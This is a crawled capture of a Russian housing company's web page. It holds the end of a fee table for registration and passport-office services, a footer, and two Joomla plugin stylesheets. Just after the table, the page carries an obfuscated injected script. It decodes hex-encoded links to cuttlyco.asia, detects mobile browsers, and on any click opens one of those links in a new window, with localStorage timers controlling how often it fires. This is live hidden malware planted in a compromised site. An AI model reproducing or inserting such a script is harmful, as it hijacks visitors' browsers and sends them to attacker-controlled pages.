<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Свидетельство о регистрации по месту жительств, пребывания</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">50,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.4</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Копия лицевого счета</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">20,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.5.</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">Ксерокопия 1 прогон</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">4,00</td>
</tr>
<tr>
<td style="width: 50.35pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">&nbsp;</td>
<td style="width: 323.9pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="432">&nbsp;</td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">&nbsp;</td>
</tr>
<tr>
<td colspan="2" style="width: 374.25pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="499"><strong>5. Вызов паспортиста на дом</strong></td>
<td style="width: 104.3pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="139">300,00</td>
</tr>
</tbody>
</table>
</div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4d\x58\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x75\x52\x47\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x4e\x4f\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x61\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x76\x44\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x56\x72\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x76\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x42\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x4f\x69\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x4b\x67\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div></div></article></div>                        </div>
		
                    </div>
                </div>
            </div>

<footer class="footer">
<div class="content-layout">
    <div class="content-layout-row">
    <div class="layout-cell layout-item-0" style="width: 34%">
        <p style="float: left;">
		<!--<a href="#"><img width="30" height="30" alt="" src="/templates/sistema_j32/images/rss_32.png" /></a><a href="#"><img width="32" height="32" alt="" src="/templates/sistema_j32/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="/templates/sistema_j32/images/twitter_32.png" class="" /></a>-->
		
		</p>
    </div><div class="layout-cell layout-item-0" style="width: 66%">
        <p style="float: left;">Все Права Защищены © 2015. «Доверие»</p>
    </div><!--<div class="layout-cell layout-item-0" style="width: 35%">
        <p style="float: right;"></p>
    </div>-->
    </div>
</div>

</footer>

    </div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://oooukdoverie.ru/plugins/system/jcemediabox/themes/shadow/css/style.css?ba1d34d6c28b372a084a692462616774
body_size: 896
content:
/*JCE MediaBox - 1.2 | 24 November 2015 | http://www.joomlacontenteditor.net | Copyright (C) 2006 - 2015 Ryan Demmer. All rights reserved | GNU/GPL Version 2 - http://www.gnu.org/licenses/gpl-2.0.html*/
#jcemediabox-popup-container{background-color:#000;border:1px solid #666;}#jcemediabox-popup-loader{background:url(../img/loader.gif) no-repeat top left;margin:10px;padding-left:40px;text-align:left;line-height:30px;z-index:auto;}#jcemediabox-popup-info-top{line-height:20px;padding:5px;color:#fff;}#jcemediabox-popup-closelink{width:20px;height:20px;background:url(../img/close.png) no-repeat;float:right;border:none;cursor:pointer;}#jcemediabox-popup-cancellink{cursor:pointer;color:#fff;}#jcemediabox-popup-nav{padding:5px 0 0 0;}#jcemediabox-popup-prev,#jcemediabox-popup-next{width:20px;height:20px;border:none;background-repeat:no-repeat;float:right;cursor:pointer;}#jcemediabox-popup-prev{background-image:url(../img/prev.png);}#jcemediabox-popup-next{background-image:url(../img/next.png);}span#jcemediabox-popup-numbers{text-align:left;display:block;color:#fff;margin-right:100px;float:left;}span#jcemediabox-popup-numbers a{border:none;display:inline-block;margin:0 1px;width:10px;height:20px;}span#jcemediabox-popup-numbers a:active,span#jcemediabox-popup-numbers a:visited,span#jcemediabox-popup-numbers a:link,span#jcemediabox-popup-numbers a:hover{text-decoration:none;color:#fff;}span#jcemediabox-popup-numbers a.active{cursor:default;text-decoration:underline;}#jcemediabox-popup-caption{padding:0;min-height:20px;}#jcemediabox-popup-ajax{padding:10px;background-color:#000;}#jcemediabox-popup-caption h4,#jcemediabox-popup-caption p{color:#fff;}#jcemediabox-popup-caption h4 a:active,#jcemediabox-popup-caption p a:active,#jcemediabox-popup-caption h4 a:hover,#jcemediabox-popup-caption p a:hover,#jcemediabox-popup-caption h4 a:visited,#jcemediabox-popup-caption p a:visited,#jcemediabox-popup-caption h4 a,#jcemediabox-popup-caption p a{color:#fff;text-decoration:underline;}div.jcemediabox-tooltip{color:#FFF;border:0;background:none;}div.jcemediabox-tooltip h4{color:#FFF;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-left{background:url(../img/tip-tl.png) no-repeat top left;clear:both;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-right{background:url(../img/tip-tr.png) no-repeat top right;}div.jcemediabox-tooltip .jcemediabox-tooltip-top-center{background-color:#000;height:5px!important;margin:0 5px;overflow:hidden;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-left{clear:both;background-color:#000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-right{background-color:#000;}div.jcemediabox-tooltip .jcemediabox-tooltip-middle-center{margin:0 5px;background-color:#000;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-left{background:transparent url(../img/tip-bl.png) no-repeat bottom left;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-center{background-color:#000;height:5px!important;margin:0 5px;overflow:hidden;}div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-right{background:transparent url(../img/tip-br.png) no-repeat bottom right;}#jcemediabox-popup-page.ie6 div.jcemediabox-tooltip .jcemediabox-tooltip-top-left{background:url(../img/tip-tl.gif) no-repeat top left;}#jcemediabox-popup-page.ie6 div.jcemediabox-tooltip .jcemediabox-tooltip-top-right{background:url(../img/tip-tr.gif) no-repeat top right;}#jcemediabox-popup-page.ie6 div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-left{background:transparent url(../img/tip-bl.gif) no-repeat bottom left;}#jcemediabox-popup-page.ie6 div.jcemediabox-tooltip .jcemediabox-tooltip-bottom-right{background:transparent url(../img/tip-br.gif) no-repeat bottom right;}

--- FILE ---
content_type: text/css
request_url: http://oooukdoverie.ru/media/tabs/css/style.min.css
body_size: 2988
content:
.nn_tabs .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.nn_tabs .fade.in{opacity:1}.nn_tabs .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.nn_tabs .collapse.in{height:auto}.nn_tabs>.nav{padding:0;margin-left:0;margin-bottom:18px;list-style:none}.nn_tabs>.nav>li>a{display:block}.nn_tabs>.nav>li>a:hover{text-decoration:none;background-color:#eee}.nn_tabs>.nav>.pull-right{float:right}.nn_tabs .nav-tabs{*zoom:1;border-bottom:1px solid #ddd}
.nn_tabs .nav-tabs:before,.nn_tabs .nav-tabs:after{display:table;content:"";line-height:0}
.nn_tabs .nav-tabs:after{clear:both}
.nn_tabs .nav-tabs>li{float:left;margin-bottom:-1px}
.nn_tabs .nav-tabs>li>a{font-size:16px;background-color:#f5f5f5;margin-right:2px;padding:8px 11px;line-height:18px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.nn_tabs .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}
.nn_tabs .nav-tabs>li.active{border-bottom: 1px solid #fff;}
.nn_tabs .nav-tabs>li.active>a,.nn_tabs .nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;padding: 8px 11px 5px;margin-top:3px}
.nn_tabs .tab-content{overflow:visible}
.nn_tabs .tab-content>.tab-pane{*zoom:1;display:none}
.nn_tabs .tab-content>.tab-pane:before,.nn_tabs .tab-content>.tab-pane:after{display:table;content:"";line-height:0}
.nn_tabs .tab-content>.tab-pane:after{clear:both}
.nn_tabs .tab-content>.active{display:block}
.nn_tabs{*zoom:1}
.nn_tabs:before,.nn_tabs:after{display:table;content:"";line-height:0}
.nn_tabs:after{clear:both}
.nn_tabs>ul.nav-tabs-sm{display:none}
.nn_tabs>ul.nav-tabs>li{margin:0 !important;margin-bottom:-1px !important;padding:0 !important;list-style:none !important;list-style-image:none !important;background:none !important;border-bottom:1px solid #DDD;}
.nn_tabs>ul.nav-tabs>li:before{content:"";margin:0;padding:0}
.nn_tabs>ul.nav-tabs>li>a{-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;color:#08c;text-decoration:none;line-height:inherit}
.nn_tabs>ul.nav-tabs>li>a:hover{color:#005580;text-decoration:none}
.nn_tabs>ul.nav-tabs>li>a:focus,.nn_tabs>ul.nav-tabs>li.active>a:focus{outline:0;border-color:#eab03f #eab03f transparent #eab03f;-webkit-box-shadow:0 -2px 2px rgba(234,176,63,0.5);-moz-box-shadow:0 -2px 2px rgba(234,176,63,0.5);box-shadow:0 -2px 2px rgba(234,176,63,0.5)}
.nn_tabs>.tab-content{padding:0;margin-bottom:10px}
.nn_tabs>.tab-content>.tab-pane{padding:12px 0;overflow-x:auto;overflow-y:hidden}
.nn_tabs>.tab-content>.tab-pane>:first-child{margin-top:0}
.nn_tabs>.tab-content>.tab-pane>:last-child{margin-bottom:0}
.nn_tabs>.tab-content>.tab-pane .nn_tabs-title{display:none}
.nn_tabs .nn_tabs-scroll,.nn_tabs .nn_tabs-sm-scroll{position:relative;visibility:hidden}@media(max-width:768px){.nn_tabs.nn_tabs-responsive>ul.nav-tabs-sm{display:block}
.nn_tabs.nn_tabs-responsive>ul.nav-tabs{display:none}
.nn_tabs.nn_tabs-responsive>.tab-content>.tab-pane{display:block}
.nn_tabs.nn_tabs-responsive>.tab-content>.tab-pane .nn_tabs-title{display:block}
.nn_tabs.nn_tabs-responsive .fade{opacity:1}
.nn_tabs.nn_tabs-responsive.outline_content>.tab-content{border:0}
.nn_tabs.nn_tabs-responsive.outline_content>.tab-content>.tab-pane{padding:12px 0}}
.nn_tabs.outline_content>.tab-content{margin-bottom:18px;border:1px solid #ddd;border-top:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.nn_tabs.outline_content>.tab-content>.tab-pane{padding:12px}
.nn_tabs.outline_content>ul.nav-tabs{margin-bottom:0}
.nn_tabs.outline_handles ul.nav-tabs>li a,.nn_tabs.outline_handles ul.nav-tabs>li a:hover{border:1px solid #ddd}
.nn_tabs.outline_handles.top>ul.nav-tabs>li a,.nn_tabs.outline_handles.top>ul.nav-tabs>li a:hover{border-bottom-color:transparent}
.nn_tabs.outline_handles.bottom>ul.nav-tabs>li a,.nn_tabs.outline_handles.bottom>ul.nav-tabs>li a:hover{border-top-color:transparent}
.nn_tabs.outline_handles.left>ul.nav-tabs>li a,.nn_tabs.outline_handles.left>ul.nav-tabs>li a:hover{border-right-color:transparent}
.nn_tabs.outline_handles.right>ul.nav-tabs>li a,.nn_tabs.outline_handles.right>ul.nav-tabs>li a:hover{border-left-color:transparent}@media(min-width:769px){.nn_tabs.align_right>ul.nav-tabs>li{float:right}
.nn_tabs.align_right>ul.nav-tabs>li>a{margin-left:2px;margin-right:0}
.nn_tabs.align_center>ul.nav-tabs{text-align:center}
.nn_tabs.align_center>ul.nav-tabs>li{float:none;display:inline-block;*display:inline;*zoom:1;margin-left:-1px;margin-right:-3px}
.nn_tabs.align_justify>ul.nav-tabs{text-align:center;display:table;width:100%;margin-bottom:-1px}
.nn_tabs.align_justify>ul.nav-tabs>.nn_tabs-scroll{display:table-cell}
.nn_tabs.align_justify>ul.nav-tabs>li{float:none;display:table-cell}
.nn_tabs.align_justify>ul.nav-tabs>li:last-child>a{margin-right:0}
.nn_tabs.align_justify>ul.nav-tabs>li a,.nn_tabs.align_justify>ul.nav-tabs>li a:hover{margin-bottom:-1px;border-bottom:1px solid transparent}
.nn_tabs.align_justify>ul.nav-tabs:before{display:none}
.nn_tabs.align_justify>ul.nav-tabs:after{display:none}
.nn_tabs.align_justify.bottom>ul.nav-tabs{margin-bottom:0;margin-top:-1px}
.nn_tabs.align_justify.bottom>ul.nav-tabs>li a,.nn_tabs.align_justify.bottom>ul.nav-tabs>li a:hover{margin-bottom:0;margin-top:-1px;border-bottom:1px solid #ddd;border-top:1px solid transparent}}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li{float:none}
.nn_tabs.top>ul.nav-tabs>li:last-child>a,.nn_tabs.top>ul.nav-tabs>li.active:last-child>a,.nn_tabs.top>ul.nav-tabs>li:last-child>a:hover,.nn_tabs.top>ul.nav-tabs>li.active:last-child>a:hover{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;border-bottom:1px solid #ddd}
.nn_tabs.top>ul.nav-tabs>li>a{margin-right:0}}
.nn_tabs.top>ul.nav-tabs>li.blue>a,.nn_tabs.top>ul.nav-tabs>li.blue>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.blue>a:hover,.nn_tabs.top>ul.nav-tabs>li.blue.active>a{border-top-color:#2384d3}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.blue>a,.nn_tabs.top>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.primary>a,.nn_tabs.top>ul.nav-tabs>li.primary>a:hover{border-top:5px solid #74b4e8;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.primary>a:hover,.nn_tabs.top>ul.nav-tabs>li.primary.active>a{border-top-color:#2384d3}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.primary>a,.nn_tabs.top>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.info>a,.nn_tabs.top>ul.nav-tabs>li.info>a:hover{border-top:5px solid #6fc2da;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.info>a:hover,.nn_tabs.top>ul.nav-tabs>li.info.active>a{border-top-color:#2f96b4}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.info>a,.nn_tabs.top>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.green>a,.nn_tabs.top>ul.nav-tabs>li.green>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.green>a:hover,.nn_tabs.top>ul.nav-tabs>li.green.active>a{border-top-color:#51a351}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.green>a,.nn_tabs.top>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.success>a,.nn_tabs.top>ul.nav-tabs>li.success>a:hover{border-top:5px solid #91c991;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.success>a:hover,.nn_tabs.top>ul.nav-tabs>li.success.active>a{border-top-color:#51a351}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.success>a,.nn_tabs.top>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.orange>a,.nn_tabs.top>ul.nav-tabs>li.orange>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.orange>a:hover,.nn_tabs.top>ul.nav-tabs>li.orange.active>a{border-top-color:#f89406}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.orange>a,.nn_tabs.top>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.warning>a,.nn_tabs.top>ul.nav-tabs>li.warning>a:hover{border-top:5px solid #fbbf69;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.warning>a:hover,.nn_tabs.top>ul.nav-tabs>li.warning.active>a{border-top-color:#f89406}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.warning>a,.nn_tabs.top>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.red>a,.nn_tabs.top>ul.nav-tabs>li.red>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.red>a:hover,.nn_tabs.top>ul.nav-tabs>li.red.active>a{border-top-color:#bd362f}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.red>a,.nn_tabs.top>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.danger>a,.nn_tabs.top>ul.nav-tabs>li.danger>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
